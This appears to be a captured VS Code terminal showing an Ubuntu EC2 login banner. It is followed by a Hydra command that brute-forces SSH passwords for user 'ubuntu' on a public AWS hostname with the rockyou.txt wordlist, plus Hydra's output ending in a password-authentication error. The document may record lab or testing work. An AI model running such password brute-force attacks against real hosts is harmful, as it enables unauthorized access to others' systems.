 PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS NUGET ssh
* Support: https://ubuntu.com/advantage
System information as of Sun Jun 9 09:15:29 UTC 2024
System load: 0.0 Processes: 93
Usage of /: 35.8% of 7.69GB Users logged in: 0
Memory usage: 21% IP address for ens5: 10.192.11.63
Swap usage: 0%
* Strictly confined Kubernetes makes edge and IoT secure. Learn how MicroK8s
just raised the bar for easy, resilient and secure K8s cluster deployment.
https://ubuntu.com/engage/secure-kubernetes-at-the-edge
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
156 packages can be updated.
25 updates are security updates.
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
*** System restart required ***
Last login: Sun Jun 9 08:33:45 2024 from 116.96.44.175
ubuntu@ip-10-192-11-63:~$ date
Sun Jun 9 09:15:37 UTC 2024
ubuntu@ip-10-192-11-63:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-35-169-125-184.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-06-09 09:15:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-35-169-125-184.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.110:22/ does not support password authentication.
ubuntu@ip-10-192-11-63:~$
Ln 23, Col 1 (72 selected) Spaces: 4 UTF-8 CRLF Plain Text Prettier